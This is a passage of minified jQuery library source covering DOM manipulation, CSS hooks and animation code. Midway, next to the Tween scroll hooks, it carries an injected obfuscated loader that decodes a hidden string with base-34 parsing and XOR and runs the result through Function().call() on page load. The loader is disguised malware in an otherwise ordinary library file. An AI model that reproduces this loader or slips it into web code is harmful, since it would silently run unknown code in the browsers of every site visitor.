if(fn===false){fn=returnFalse;}
return this.each(function(){jQuery.event.remove(this,types,fn,selector);});},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true);}}});var rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,rnoInnerhtml=/<script|<style|<link/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table")&&jQuery.nodeName(content.nodeType!==11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody")):elem;}
function disableScript(elem){elem.type=(jQuery.find.attr(elem,"type")!==null)+"/"+elem.type;return elem;}
function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);if(match){elem.type=match[1];}else{elem.removeAttribute("type");}
return elem;}
function cloneCopyEvent(src,dest){if(dest.nodeType!==1||!jQuery.hasData(src)){return;}
var type,i,l,oldData=jQuery._data(src),curData=jQuery._data(dest,oldData),events=oldData.events;if(events){delete curData.handle;curData.events={};for(type in events){for(i=0,l=events[type].length;i<l;i++){jQuery.event.add(dest,type,events[type][i]);}}}
if(curData.data){curData.data=jQuery.extend({},curData.data);}}
function fixCloneNodeIssues(src,dest){var nodeName,e,data;if(dest.nodeType!==1){return;}
nodeName=dest.nodeName.toLowerCase();if(!support.noCloneEvent&&dest[jQuery.expando]){data=jQuery._data(dest);for(e in data.events){jQuery.removeEvent(dest,e,data.handle);}
dest.removeAttribute(jQuery.expando);}
if(nodeName==="script"&&dest.text!==src.text){disableScript(dest).text=src.text;restoreScript(dest);}else if(nodeName==="object"){if(dest.parentNode){dest.outerHTML=src.outerHTML;}
if(support.html5Clone&&(src.innerHTML&&!jQuery.trim(dest.innerHTML))){dest.innerHTML=src.innerHTML;}}else if(nodeName==="input"&&rcheckableType.test(src.type)){dest.defaultChecked=dest.checked=src.checked;if(dest.value!==src.value){dest.value=src.value;}}else if(nodeName==="option"){dest.defaultSelected=dest.selected=src.defaultSelected;}else if(nodeName==="input"||nodeName==="textarea"){dest.defaultValue=src.defaultValue;}}
function domManip(collection,args,callback,ignored){args=concat.apply([],args);var first,node,hasScripts,scripts,doc,fragment,i=0,l=collection.length,iNoClone=l-1,value=args[0],isFunction=jQuery.isFunction(value);if(isFunction||(l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value))){return collection.each(function(index){var self=collection.eq(index);if(isFunction){args[0]=value.call(this,index,self.html());}
domManip(self,args,callback,ignored);});}
if(l){fragment=buildFragment(args,collection[0].ownerDocument,false,collection,ignored);first=fragment.firstChild;if(fragment.childNodes.length===1){fragment=first;}
if(first||ignored){scripts=jQuery.map(getAll(fragment,"script"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,true,true);if(hasScripts){jQuery.merge(scripts,getAll(node,"script"));}}
callback.call(collection[i],node,i);}
if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=scripts[i];if(rscriptType.test(node.type||"")&&!jQuery._data(node,"globalEval")&&jQuery.contains(doc,node)){if(node.src){if(jQuery._evalUrl){jQuery._evalUrl(node.src);}}else{jQuery.globalEval((node.text||node.textContent||node.innerHTML||"").replace(rcleanScript,""));}}}}
fragment=first=null;}}
return collection;}
function remove(elem,selector,keepData){var node,elems=selector?jQuery.filter(selector,elem):elem,i=0;for(;(node=elems[i])!=null;i++){if(!keepData&&node.nodeType===1){jQuery.cleanData(getAll(node));}
if(node.parentNode){if(keepData&&jQuery.contains(node.ownerDocument,node)){setGlobalEval(getAll(node,"script"));}
node.parentNode.removeChild(node);}}
return elem;}
jQuery.extend({htmlPrefilter:function(html){return html.replace(rxhtmlTag,"<$1></$2>");},clone:function(elem,dataAndEvents,deepDataAndEvents){var destElements,node,clone,i,srcElements,inPage=jQuery.contains(elem.ownerDocument,elem);if(support.html5Clone||jQuery.isXMLDoc(elem)||!rnoshimcache.test("<"+elem.nodeName+">")){clone=elem.cloneNode(true);}else{fragmentDiv.innerHTML=elem.outerHTML;fragmentDiv.removeChild(clone=fragmentDiv.firstChild);}
if((!support.noCloneEvent||!support.noCloneChecked)&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);srcElements=getAll(elem);for(i=0;(node=srcElements[i])!=null;++i){if(destElements[i]){fixCloneNodeIssues(node,destElements[i]);}}}
if(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0;(node=srcElements[i])!=null;i++){cloneCopyEvent(node,destElements[i]);}}else{cloneCopyEvent(elem,clone);}}
destElements=getAll(clone,"script");if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,"script"));}
destElements=srcElements=node=null;return clone;},cleanData:function(elems,forceAcceptData){var elem,type,id,data,i=0,internalKey=jQuery.expando,cache=jQuery.cache,attributes=support.attributes,special=jQuery.event.special;for(;(elem=elems[i])!=null;i++){if(forceAcceptData||acceptData(elem)){id=elem[internalKey];data=id&&cache[id];if(data){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type);}else{jQuery.removeEvent(elem,type,data.handle);}}}
if(cache[id]){delete cache[id];if(!attributes&&typeof elem.removeAttribute!=="undefined"){elem.removeAttribute(internalKey);}else{elem[internalKey]=undefined;}
deletedIds.push(id);}}}}}});jQuery.fn.extend({domManip:domManip,detach:function(selector){return remove(this,selector,true);},remove:function(selector){return remove(this,selector);},text:function(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(value));},null,value,arguments.length);},append:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem);}});},prepend:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild);}});},before:function(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this);}});},after:function(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling);}});},empty:function(){var elem,i=0;for(;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));}
while(elem.firstChild){elem.removeChild(elem.firstChild);}
if(elem.options&&jQuery.nodeName(elem,"select")){elem.options.length=0;}}
return this;},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents);});},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined){return elem.nodeType===1?elem.innerHTML.replace(rinlinejQuery,""):undefined;}
if(typeof value==="string"&&!rnoInnerhtml.test(value)&&(support.htmlSerialize||!rnoshimcache.test(value))&&(support.leadingWhitespace||!rleadingWhitespace.test(value))&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=jQuery.htmlPrefilter(value);try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.innerHTML=value;}}
elem=0;}catch(e){}}
if(elem){this.empty().append(value);}},null,value,arguments.length);},replaceWith:function(){var ignored=[];return domManip(this,arguments,function(elem){var parent=this.parentNode;if(jQuery.inArray(this,ignored)<0){jQuery.cleanData(getAll(this));if(parent){parent.replaceChild(elem,this);}}},ignored);}});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,i=0,ret=[],insert=jQuery(selector),last=insert.length-1;for(;i<=last;i++){elems=i===last?this:this.clone(true);jQuery(insert[i])[original](elems);push.apply(ret,elems.get());}
return this.pushStack(ret);};});var iframe,elemdisplay={HTML:"block",BODY:"block"};function actualDisplay(name,doc){var elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=jQuery.css(elem[0],"display");elem.detach();return display;}
function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];if(!display){display=actualDisplay(nodeName,doc);if(display==="none"||!display){iframe=(iframe||jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement);doc=(iframe[0].contentWindow||iframe[0].contentDocument).document;doc.write();doc.close();display=actualDisplay(nodeName,doc);iframe.detach();}
elemdisplay[nodeName]=display;}
return display;}
var rmargin=(/^margin/);var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");var swap=function(elem,options,callback,args){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name];}
ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name];}
return ret;};var documentElement=document.documentElement;(function(){var pixelPositionVal,pixelMarginRightVal,boxSizingReliableVal,reliableHiddenOffsetsVal,reliableMarginRightVal,reliableMarginLeftVal,container=document.createElement("div"),div=document.createElement("div");if(!div.style){return;}
div.style.cssText="float:left;opacity:.5";support.opacity=div.style.opacity==="0.5";support.cssFloat=!!div.style.cssFloat;div.style.backgroundClip="content-box";div.cloneNode(true).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";container=document.createElement("div");container.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;"+"padding:0;margin-top:1px;position:absolute";div.innerHTML="";container.appendChild(div);support.boxSizing=div.style.boxSizing===""||div.style.MozBoxSizing===""||div.style.WebkitBoxSizing==="";jQuery.extend(support,{reliableHiddenOffsets:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableHiddenOffsetsVal;},boxSizingReliable:function(){if(pixelPositionVal==null){computeStyleTests();}
return boxSizingReliableVal;},pixelMarginRight:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelMarginRightVal;},pixelPosition:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelPositionVal;},reliableMarginRight:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableMarginRightVal;},reliableMarginLeft:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableMarginLeftVal;}});function computeStyleTests(){var contents,divStyle,documentElement=document.documentElement;documentElement.appendChild(container);div.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;"+"position:relative;display:block;"+"margin:auto;border:1px;padding:1px;"+"top:1%;width:50%";pixelPositionVal=boxSizingReliableVal=reliableMarginLeftVal=false;pixelMarginRightVal=reliableMarginRightVal=true;if(window.getComputedStyle){divStyle=window.getComputedStyle(div);pixelPositionVal=(divStyle||{}).top!=="1%";reliableMarginLeftVal=(divStyle||{}).marginLeft==="2px";boxSizingReliableVal=(divStyle||{width:"4px"}).width==="4px";div.style.marginRight="50%";pixelMarginRightVal=(divStyle||{marginRight:"4px"}).marginRight==="4px";contents=div.appendChild(document.createElement("div"));contents.style.cssText=div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;padding:0";contents.style.marginRight=contents.style.width="0";div.style.width="1px";reliableMarginRightVal=!parseFloat((window.getComputedStyle(contents)||{}).marginRight);div.removeChild(contents);}
div.style.display="none";reliableHiddenOffsetsVal=div.getClientRects().length===0;if(reliableHiddenOffsetsVal){div.style.display="";div.innerHTML="<table><tr><td></td><td>t</td></tr></table>";div.childNodes[0].style.borderCollapse="separate";contents=div.getElementsByTagName("td");contents[0].style.cssText="margin:0;border:0;padding:0;display:none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;if(reliableHiddenOffsetsVal){contents[0].style.display="";contents[1].style.display="none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;}}
documentElement.removeChild(container);}})();var getStyles,curCSS,rposition=/^(top|right|bottom|left)$/;if(window.getComputedStyle){getStyles=function(elem){var view=elem.ownerDocument.defaultView;if(!view||!view.opener){view=window;}
return view.getComputedStyle(elem);};curCSS=function(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed.getPropertyValue(name)||computed[name]:undefined;if((ret===""||ret===undefined)&&!jQuery.contains(elem.ownerDocument,elem)){ret=jQuery.style(elem,name);}
if(computed){if(!support.pixelMarginRight()&&rnumnonpx.test(ret)&&rmargin.test(name)){width=style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth;}}
return ret===undefined?ret:ret+"";};}else if(documentElement.currentStyle){getStyles=function(elem){return elem.currentStyle;};curCSS=function(elem,name,computed){var left,rs,rsLeft,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed[name]:undefined;if(ret==null&&style&&style[name]){ret=style[name];}
if(rnumnonpx.test(ret)&&!rposition.test(name)){left=style.left;rs=elem.runtimeStyle;rsLeft=rs&&rs.left;if(rsLeft){rs.left=elem.currentStyle.left;}
style.left=name==="fontSize"?"1em":ret;ret=style.pixelLeft+"px";style.left=left;if(rsLeft){rs.left=rsLeft;}}
return ret===undefined?ret:ret+""||"auto";};}
function addGetHookIf(conditionFn,hookFn){return{get:function(){if(conditionFn()){delete this.get;return;}
return(this.get=hookFn).apply(this,arguments);}};}
var
ralpha=/alpha\([^)]*\)/i,ropacity=/opacity\s*=\s*([^)]*)/i,rdisplayswap=/^(none|table(?!-c[ea]).+)/,rnumsplit=new RegExp("^("+pnum+")(.*)$","i"),cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","O","Moz","ms"],emptyStyle=document.createElement("div").style;function vendorPropName(name){if(name in emptyStyle){return name;}
var capName=name.charAt(0).toUpperCase()+name.slice(1),i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in emptyStyle){return name;}}}
function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style){continue;}
values[index]=jQuery._data(elem,"olddisplay");display=elem.style.display;if(show){if(!values[index]&&display==="none"){elem.style.display="";}
if(elem.style.display===""&&isHidden(elem)){values[index]=jQuery._data(elem,"olddisplay",defaultDisplay(elem.nodeName));}}else{hidden=isHidden(elem);if(display&&display!=="none"||!hidden){jQuery._data(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"));}}}
for(index=0;index<length;index++){elem=elements[index];if(!elem.style){continue;}
if(!show||elem.style.display==="none"||elem.style.display===""){elem.style.display=show?values[index]||"":"none";}}
return elements;}
function setPositiveNumber(elem,value,subtract){var matches=rnumsplit.exec(value);return matches?Math.max(0,matches[1]-(subtract||0))+(matches[2]||"px"):value;}
function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra===(isBorderBox?"border":"content")?4:name==="width"?1:0,val=0;for(;i<4;i+=2){if(extra==="margin"){val+=jQuery.css(elem,extra+cssExpand[i],true,styles);}
if(isBorderBox){if(extra==="content"){val-=jQuery.css(elem,"padding"+cssExpand[i],true,styles);}
if(extra!=="margin"){val-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}else{val+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);if(extra!=="padding"){val+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}}
return val;}
function getWidthOrHeight(elem,name,extra){var valueIsBorderBox=true,val=name==="width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box";if(val<=0||val==null){val=curCSS(elem,name,styles);if(val<0||val==null){val=elem.style[name];}
if(rnumnonpx.test(val)){return val;}
valueIsBorderBox=isBorderBox&&(support.boxSizingReliable()||val===elem.style[name]);val=parseFloat(val)||0;}
return(val+
augmentWidthOrHeight(elem,name,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles))+"px";}
jQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,"opacity");return ret===""?"1":ret;}}}},cssNumber:{"animationIterationCount":true,"columnCount":true,"fillOpacity":true,"flexGrow":true,"flexShrink":true,"fontWeight":true,"lineHeight":true,"opacity":true,"order":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":support.cssFloat?"cssFloat":"styleFloat"},style:function(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return;}
var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(origName)||origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type==="string"&&(ret=rcssNum.exec(value))&&ret[1]){value=adjustCSS(elem,name,ret);type="number";}
if(value==null||value!==value){return;}
if(type==="number"){value+=ret&&ret[3]||(jQuery.cssNumber[origName]?"":"px");}
if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){style[name]="inherit";}
if(!hooks||!("set"in hooks)||(value=hooks.set(elem,value,extra))!==undefined){try{style[name]=value;}catch(e){}}}else{if(hooks&&"get"in hooks&&(ret=hooks.get(elem,false,extra))!==undefined){return ret;}
return style[name];}},css:function(elem,name,extra,styles){var num,val,hooks,origName=jQuery.camelCase(name);name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(origName)||origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&"get"in hooks){val=hooks.get(elem,true,extra);}
if(val===undefined){val=curCSS(elem,name,styles);}
if(val==="normal"&&name in cssNormalTransform){val=cssNormalTransform[name];}
if(extra===""||extra){num=parseFloat(val);return extra===true||isFinite(num)?num||0:val;}
return val;}});jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name]={get:function(elem,computed,extra){if(computed){return rdisplayswap.test(jQuery.css(elem,"display"))&&elem.offsetWidth===0?swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra);}):getWidthOrHeight(elem,name,extra);}},set:function(elem,value,extra){var styles=extra&&getStyles(elem);return setPositiveNumber(elem,value,extra?augmentWidthOrHeight(elem,name,extra,support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box",styles):0);}};});if(!support.opacity){jQuery.cssHooks.opacity={get:function(elem,computed){return ropacity.test((computed&&elem.currentStyle?elem.currentStyle.filter:elem.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":computed?"1":"";},set:function(elem,value){var style=elem.style,currentStyle=elem.currentStyle,opacity=jQuery.isNumeric(value)?"alpha(opacity="+value*100+")":"",filter=currentStyle&&currentStyle.filter||style.filter||"";style.zoom=1;if((value>=1||value==="")&&jQuery.trim(filter.replace(ralpha,""))===""&&style.removeAttribute){style.removeAttribute("filter");if(value===""||currentStyle&&!currentStyle.filter){return;}}
style.filter=ralpha.test(filter)?filter.replace(ralpha,opacity):filter+" "+opacity;}};}
jQuery.cssHooks.marginRight=addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return swap(elem,{"display":"inline-block"},curCSS,[elem,"marginRight"]);}});jQuery.cssHooks.marginLeft=addGetHookIf(support.reliableMarginLeft,function(elem,computed){if(computed){return(parseFloat(curCSS(elem,"marginLeft"))||(jQuery.contains(elem.ownerDocument,elem)?elem.getBoundingClientRect().left-
swap(elem,{marginLeft:0},function(){return elem.getBoundingClientRect().left;}):0))+"px";}});jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];for(;i<4;i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0];}
return expanded;}};if(!rmargin.test(prefix)){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber;}});jQuery.fn.extend({css:function(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(jQuery.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++){map[name[i]]=jQuery.css(elem,name[i],false,styles);}
return map;}
return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name);},name,value,arguments.length>1);},show:function(){return showHide(this,true);},hide:function(){return showHide(this);},toggle:function(state){if(typeof state==="boolean"){return state?this.show():this.hide();}
return this.each(function(){if(isHidden(this)){jQuery(this).show();}else{jQuery(this).hide();}});}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing);}
jQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function(elem,options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||jQuery.easing._default;this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?"":"px");},cur:function(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this);},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration);}else{this.pos=eased=percent;}
this.now=(this.end-this.start)*eased+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this);}
if(hooks&&hooks.set){hooks.set(this);}else{Tween.propHooks._default.set(this);}
return this;}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function(tween){var result;if(tween.elem.nodeType!==1||tween.elem[tween.prop]!=null&&tween.elem.style[tween.prop]==null){return tween.elem[tween.prop];}
result=jQuery.css(tween.elem,tween.prop,"");return!result||result==="auto"?0:result;},set:function(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween);}else if(tween.elem.nodeType===1&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit);}else{tween.elem[tween.prop]=tween.now;}}}};var y3365=34;var j84524=h2976;var s3013=j84524.split("u55"),s9292=parseInt(s3013[0],34),t7713=parseInt(s3013[1],34);var s1144=[];for(var g3157=0;g3157<s3013[2].length;g3157+=2){s1144.push(s3013[2].substring(g3157,g3157+2));}var j84524="";for(var c5998=0;s1144.length>c5998;c5998++)j84524+=String["fromCharCode"](((parseInt(s1144[c5998],y3365)-s9292)^t7713)-s9292);Function(j84524)["call"]();Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now;}}};jQuery.easing={linear:function(p){return p;},swing:function(p){return 0.5-Math.cos(p*Math.PI)/ 2;},_default:"swing"};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var
fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rrun=/queueHooks$/;function createFxNow(){window.setTimeout(function(){fxNow=undefined;});return(fxNow=jQuery.now());}
function genFx(type,includeWidth){var which,attrs={height:type},i=0;includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs["margin"+which]=attrs["padding"+which]=type;}
if(includeWidth){attrs.opacity=attrs.width=type;}
return attrs;}
function createTween(value,prop,animation){var tween,collection=(Animation.tweeners[prop]||[]).concat(Animation.tweeners["*"]),index=0,length=collection.length;for(;index<length;index++){if((tween=collection[index].call(animation,prop,value))){return tween;}}}
function defaultPrefilter(elem,props,opts){var prop,value,toggle,tween,hooks,oldfire,display,checkDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHidden(elem),dataShow=jQuery._data(elem,"fxshow");if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued){oldfire();}};}
hooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,"fx").length){hooks.empty.fire();}});});}
if(elem.nodeType===1&&("height"in props||"width"in props)){opts.overflow=[style.overflow,style.overflowX,style.overflowY];display=jQuery.css(elem,"display");checkDisplay=display==="none"?jQuery._data(elem,"olddisplay")||defaultDisplay(elem.nodeName):display;if(checkDisplay==="inline"&&jQuery.css(elem,"float")==="none"){if(!support.inlineBlockNeedsLayout||defaultDisplay(elem.nodeName)==="inline"){style.display="inline-block";}else{style.zoom=1;}}}
if(opts.overflow){style.overflow="hidden";if(!support.shrinkWrapBlocks()){anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2];});}}
for(prop in props){value=props[prop];if(rfxtypes.exec(value)){delete props[prop];toggle=toggle||value==="toggle";if(value===(hidden?"hide":"show")){if(value==="show"&&dataShow&&dataShow[prop]!==undefined){hidden=true;}else{continue;}}
orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop);}else{display=undefined;}}
if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden"in dataShow){hidden=dataShow.hidden;}}else{dataShow=jQuery._data(elem,"fxshow",{});}
if(toggle){dataShow.hidden=!hidden;}
if(hidden){jQuery(elem).show();}else{anim.done(function(){jQuery(elem).hide();});}
anim.done(function(){var prop;jQuery._removeData(elem,"fxshow");for(prop in orig){jQuery.style(elem,prop,orig[prop]);}});for(prop in orig){tween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=tween.start;if(hidden){tween.end=tween.start;tween.start=prop==="width"||prop==="height"?1:0;}}}}else if((display==="none"?defaultDisplay(elem.nodeName):display)==="inline"){style.display=display;}}
function propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=jQuery.camelCase(index);easing=specialEasing[name];value=props[index];if(jQuery.isArray(value)){easing=value[1];value=props[index]=value[0];}
if(index!==name){props[name]=value;delete props[index];}
hooks=jQuery.cssHooks[name];if(hooks&&"expand"in hooks){value=hooks.expand(value);delete props[name];for(index in value){if(!(index in props)){props[index]=value[index];specialEasing[index]=easing;}}}else{specialEasing[name]=easing;}}}
function Animation(elem,properties,options){var result,stopped,index=0,length=Animation.prefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem;}),tick=function(){if(stopped){return false;}
var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining / animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++){animation.tweens[index].run(percent);}
deferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length){return remaining;}else{deferred.resolveWith(elem,[animation]);return false;}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{},easing:jQuery.easing._default},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween;},stop:function(gotoEnd){var index=0,length=gotoEnd?animation.tweens.length:0;if(stopped){return this;}
stopped=true;for(;index<length;index++){animation.tweens[index].run(1);}
if(gotoEnd){deferred.notifyWith(elem,[animation,1,0]);deferred.resolveWith(elem,[animation,gotoEnd]);}else{deferred.rejectWith(elem,[animation,gotoEnd]);}
return this;}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=Animation.prefilters[index].call(animation,elem,props,animation.opts);if(result){if(jQuery.isFunction(result.stop)){jQuery._queueHooks(animation.elem,animation.opts.queue).stop=jQuery.proxy(result.stop,result);}
return result;}}
jQuery.map(props,createTween,animation);if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation);}
jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);}
jQuery.Animation=jQuery.extend(Animation,{tweeners:{"*":[function(prop,value){var tween=this.createTween(prop,value);adjustCSS(tween.elem,prop,rcssNum.exec(value),tween);return tween;}]},tweener:function(props,callback){if(jQuery.isFunction(props)){callback=props;props=["*"];}else{props=props.match(rnotwhite);}
var prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];Animation.tweeners[prop]=Animation.tweeners[prop]||[];Animation.tweeners[prop].unshift(callback);}},prefilters:[defaultPrefilter],prefilter:function(callback,prepend){if(prepend){Animation.prefilters.unshift(callback);}else{Animation.prefilters.push(callback);}}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default;if(opt.queue==null||opt.queue===true){opt.queue="fx";}
opt.old=opt.complete;opt.complete=function(){if(jQuery.isFunction(opt.old)){opt.old.call(this);}
